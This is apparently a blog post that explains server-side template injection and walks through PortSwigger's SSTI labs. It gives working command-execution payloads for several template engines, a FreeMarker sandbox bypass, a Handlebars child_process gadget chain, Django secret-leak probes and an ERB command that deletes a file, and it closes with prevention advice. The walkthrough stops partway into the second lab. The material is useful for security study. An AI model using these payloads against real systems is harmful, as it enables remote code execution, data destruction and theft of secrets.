Walkthrough - SSTI Portswigger labs

An intro to SSTI vulnerabilities and walkthrough of all 7 portswigger labs

Completed all 7 Server-Side Template Injection (SSTI) labs from Portswigger. SSTI is one of the most impactful web vulnerabilities—when template engines process user input without sanitization, attackers can inject template expressions that execute arbitrary code on the server. These labs covered exploiting SSTI across five different template engines: ERB (Ruby), Tornado (Python), FreeMarker (Java), Handlebars (JavaScript), and Django (Python)—from basic expression injection to sandbox escapes and custom exploit development using leaked source code. Below is a detailed explanation of SSTI vulnerabilities followed by step-by-step walkthroughs for each lab.

Everything about Server-Side Template Injection

1. What is SSTI?

Server-Side Template Injection occurs when user input is embedded directly into a template before it gets processed by the template engine. Instead of treating user input as static text, the engine interprets it as template code and executes it.

Normal Template Usage (Safe):

1

2

3

# User input passed as DATA to a fixed template

render("Hello {{name}}", name=user_input)

# user_input = "{{7*7}}" → renders as "Hello {{7*7}}" (literal text)

Vulnerable Template Usage:

1

2

3

# User input embedded INTO the template itself

render("Hello " + user_input)

# user_input = "{{7*7}}" → renders as "Hello 49" (code execution!)

The difference is whether user input is treated as data or as code.

2. Template Engines and Their Syntax

Each template engine has different syntax for expressions:

| Engine | Language | Expression Syntax | RCE Payload |

|---|---|---|---|

| ERB | Ruby | <%= expression %> | <%= system("id") %> or <%= `id` %> |

| Tornado | Python | {{ expression }} | {% import os %}{{os.popen('id').read()}} |

| FreeMarker | Java | ${expression} | ${"freemarker.template.utility.Execute"?new()("id")} |

| Handlebars | JavaScript | {{expression}} | Custom gadget chain with child_process |

| Django | Python | {{ expression }} | {% debug %}, {{settings.SECRET_KEY}} |

| Jinja2 | Python | {{ expression }} | {{config.__class__.__init__.__globals__['os'].popen('id').read()}} |

| Twig | PHP | {{ expression }} | {{_self.env.registerUndefinedFilterCallback("exec")}} |

| Pebble | Java | {{ expression }} | Variable manipulation chains |

3. Detection and Identification

Step 1 — Test for Template Injection:

1

2

3

4

5

# Math-based probes

{{7*7}} → 49 (Jinja2, Tornado, Twig, Django)

${7*7} → 49 (FreeMarker, Velocity, Pebble)

<%= 7*7 %> → 49 (ERB)

#{7*7} → 49 (Slim, Embedded Ruby)

Step 2 — Identify the Engine:

Use the decision tree approach. Each engine handles invalid syntax differently:

1

2

3

4

5

6

7

Inject {{7*'7'}}

├── 49 → Twig or Jinja2

│ ├── {{7*'7'}} = '7777777' → Jinja2

│ └── {{7*'7'}} = 49 → Twig

├── 7777777 → Jinja2

├── Error → Check error message for engine name

└── Nothing → Try different syntax (${}, <%= %>)

Step 3 — Check error messages. Template engines often reveal themselves in errors:

UndefinedError→ Jinja2TemplateSyntaxError→ DjangoFreeMarkerException→ FreeMarkerParse error in "handlebars"→ HandlebarsTornadostack traces → Tornado

4. Common Injection Points

- URL parameters (especially

message=or error display parameters) - Template editor functionality (CMS, blog platforms)

- Email templates with user-controlled content

- Comment/review fields that get template-processed

- Preferred name or display name settings

- Custom page builders

5. Exploitation by Engine

ERB (Ruby):

1

2

3

4

5

6

7

8

# Command execution using backticks

<%= `whoami` %>

# Using system()

<%= system("cat /etc/passwd") %>

# File operations

<%= File.read("/etc/passwd") %>

Tornado (Python):

1

2

3

4

5

# Import os and execute commands

{% import os %}{{os.popen('id').read()}}

# Code context injection (when injected inside existing expression)

user.name}}{% import os %}{{os.popen('id').read()}

FreeMarker (Java):

1

2

3

4

5

6

7

8

9

// Standard RCE

${"freemarker.template.utility.Execute"?new()("id")}

// Sandbox bypass using classloader

<#assign classloader=product.class.protectionDomain.classLoader>

<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>

<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>

<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>

${dwf.newInstance(ec,null)("id")}

Handlebars (JavaScript):

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

// RCE via prototype chain

{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}}

{{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return require('child_process').execSync('id');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

Django (Python):

1

2

3

4

5

# Django is sandboxed - no direct RCE

# But can leak sensitive data

{% debug %} # Dump all context variables

{{settings.SECRET_KEY}} # Leak framework secret key

{{settings.DATABASES}} # Leak database credentials

6. Sandbox Escapes

Some template engines run in sandboxed environments that restrict dangerous operations. Escaping these requires:

Class Traversal (Java/Python):

- Access the class hierarchy to reach dangerous functions

- Traverse from available objects to

Runtime.exec()orProcessBuilder - Use reflection to bypass access controls

FreeMarker Sandbox Bypass:

1

2

3

4

// Use product object to access classloader

<#assign cl=product.class.protectionDomain.classLoader>

// Load restricted classes through the classloader

<#assign exec=cl.loadClass("freemarker.template.utility.Execute")>

Python Sandbox Bypass (Jinja2):

1

2

3

4

# Traverse MRO (Method Resolution Order) to find os module

{{''.__class__.__mro__[2].__subclasses__()}}

# Find subprocess.Popen in the subclass list

{{''.__class__.__mro__[2].__subclasses__()[X]('id',shell=True,stdout=-1).communicate()}}

7. Custom Exploits via Source Code

When you can read application source code (through LFI, backup files, or error messages), you can build custom exploits:

- Find magic methods or autoloaded functions

- Trace what user-controlled properties reach dangerous sinks

- Chain methods together (e.g.,

setAvatar()→gdprDelete()→unlink()) - Use template injection to call these methods with attacker-controlled arguments

1

2

3

4

5

6

7

8

9

10

// Example: User.php with setAvatar() and gdprDelete()

// setAvatar() creates symlink: avatarLink → target file

// gdprDelete() deletes whatever avatarLink points to

// Step 1: Set avatar to target file

user.setAvatar('/home/carlos/.ssh/id_rsa','image/png')

// Step 2: Trigger deletion

user.gdprDelete()

// This deletes /home/carlos/.ssh/id_rsa!

8. Prevention and Mitigation

Use Logic-less Templates:

- Mustache, Handlebars (in strict mode) limit what expressions can do

- Separate logic from presentation entirely

Pass User Input as Data, Not Code:

1

2

3

4

5

# Safe: user input is data

render_template("page.html", name=user_input)

# Unsafe: user input is code

render_template_string("Hello " + user_input)

Sandbox the Template Engine:

- Enable sandboxing features when available

- Restrict which classes and methods can be accessed

- Disable dangerous built-ins

Input Validation:

- Reject template syntax characters (

{{,${,<%) - Use allowlists for expected input formats

- Validate and sanitize before template processing

Principle of Least Privilege:

- Run template engines with minimal permissions

- Don’t expose internal objects (settings, config) to templates

- Restrict file system and network access

9. Useful Resources

- PayloadAllTheThings - SSTI — Comprehensive payload collection for all engines

- HackTricks - SSTI — Detection methodology and engine-specific exploits

- Template engine documentation — Always check for dangerous built-ins and known bypasses

Labs

1. Basic server-side template injection

Description:

This lab uses Embedded Ruby (ERB) and we need to abuse the SSTI to delete the morale.txt file.

Explanation:



Clicking on View details for the first product throws a message (we can see the parameter in the URL) : Unfortunately this product is out of stock.



We can checkout the documentation for ERB and see how to run expressions.



We will try the classic SSTI payload.

1

<%=7*7%>

We can see that it works.



I wasn’t sure how to run commands and I am too lazy to read documentation, so I asked ChatGPT lol.

We can try to run the whoami command.

1

<%= `whoami` %>

As we see, it worked.



We will now try to delete the morale.txt in carlos’s home directory.

1

<%= `rm /home/carlos/morale.txt` %>

This solved the lab.





2. Basic server-side template injection (code context)

Description

This lab is same as before (we need to delete morale.txt to solve the lab), but it uses tornado template and the hint asks us to check out the preferred name functionality.

Explanation:



Looking it up, we can see that we can run expressions using {{expression}}.



We now need to find an injection point for the SSTI. We will login and see a function that changes the blog post commentor’s name. We will send this request to repeater.

